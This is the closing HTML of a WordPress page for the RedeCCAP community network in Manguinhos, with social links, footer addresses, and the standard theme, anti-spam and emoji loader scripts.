                <ul class="social-links-list">
                                            <li class="facebook-link">
                        	<a href="https://www.facebook.com/Biblioteca-Casa-Viva-753042111432551" class="clearfix">
                        		Facebook                        		<span class="social-icon">
                        			<i class="fa fa-facebook"></i>
                        		</span>                        		
                        	</a>
                        </li>
                                                <li class="instagram-link">
                        	<a href="https://www.instagram.com/bibliotecacasaviva_redeccap/" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                        </ul>
            </div>
            </div><div id="royale-news-social-widget-10" class="col-md-12 widget royale-news-social-widget"><div class="widget-info clearfix"><h3 class="widget-title">Coletivo Ecomuseu de Manguinhos</h3></div>            <div class="widget-social-links">
                <ul class="social-links-list">
                                            <li class="instagram-link">
                        	<a href="https://www.instagram.com/favelofagia/" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="youtube-link">
                        	<a href="https://www.youtube.com/channel/UCR-sWpAPikU_HWLgfhcIVpA" class="clearfix">
                        		Youtube                        		<span class="social-icon">
                        			<i class="fa fa-youtube"></i>
                        		</span>
                       		</a>
                       	</li>
                                        </ul>
            </div>
            </div>	</div><!-- .row.clearfix.sidebar -->
</div>
				</div><!-- .row.section -->
			</div><!-- .container -->
		</main><!-- .main-container -->
	</div>
			</div>
				<footer class="footer">
			<div class="container">
			<div class="row clearfix top-footer">
			<div id="text-3" class="col-md-3 widget widget_text"><div class="widget-info"><h3 class="widget-title">Sede RedeCCAP</h3></div>			<div class="textwidget"><p>Rua Dr. Luiz  Gregório de Sá, nº 46 &#8211; Manguinhos</p>
</div>
		</div><div id="text-4" class="col-md-3 widget widget_text"><div class="widget-info"><h3 class="widget-title">Programa Espaço Casa Viva</h3></div>			<div class="textwidget"><p>Rua Capitão Bragança, nº 142 &#8211; Manguinhos</p>
</div>
		</div>		</div><!-- .row.clearfix.top-footer -->
			<div class="row clearfix bottom-footer">
			<div class="col-md-6">
			<div class="copyright-container">
				                        <h5 class="copyright-text">
                        	Royale News por <a href="https://themebeez.com" rel="designer">Themebeez</a> 
                        </h5>
                        				</h5><!-- .copyright-text -->
			</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
 		 		<div class="col-md-6">
	 		<div class="footer-menu-container">
			 			 	</div><!-- .footer-menu-container -->
	 	</div><!-- .col-md-6 -->
 			</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		        <div class="scroll-top" id="scroll-top">
				<i class="fa fa-long-arrow-up"></i><!-- .fa.fa-long-arrow.up -->
			</div><!-- .scroll-top#scroll-top -->
    <script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://redeccap.org.br/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="http://redeccap.org.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.0.9" id="royale-news-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://redeccap.org.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://redeccap.org.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    			</div>
    			            </body>
        </html>
    